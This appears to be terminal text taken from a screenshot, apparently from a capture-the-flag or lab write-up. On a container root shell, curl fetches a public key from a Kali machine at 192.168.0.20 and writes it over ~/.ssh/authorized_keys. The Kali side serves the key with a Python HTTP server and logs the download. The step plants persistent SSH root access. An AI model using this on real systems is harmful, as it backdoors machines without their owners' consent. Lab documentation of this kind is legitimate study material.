 - : sudo su
root@7efe57268fc6:~/.ssh# curl 192.168.0.20/id_ed25519.pub -o authorized_keys
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Curre
nt
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--
100    91  100    91    0     0  18354      0 --:--:-- --:--:-- --:--:-- 2275
0
root@7efe57268fc6:~/.ssh# ls
authorized_keys
root@7efe57268fc6:~/.ssh#
- : sudo su
┌──(root㉿kali)-[~/.ssh]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.17.0.2 - - [23/Apr/2024 20:33:29] "GET /id_ed25519.pub HTTP/1.1" 200 -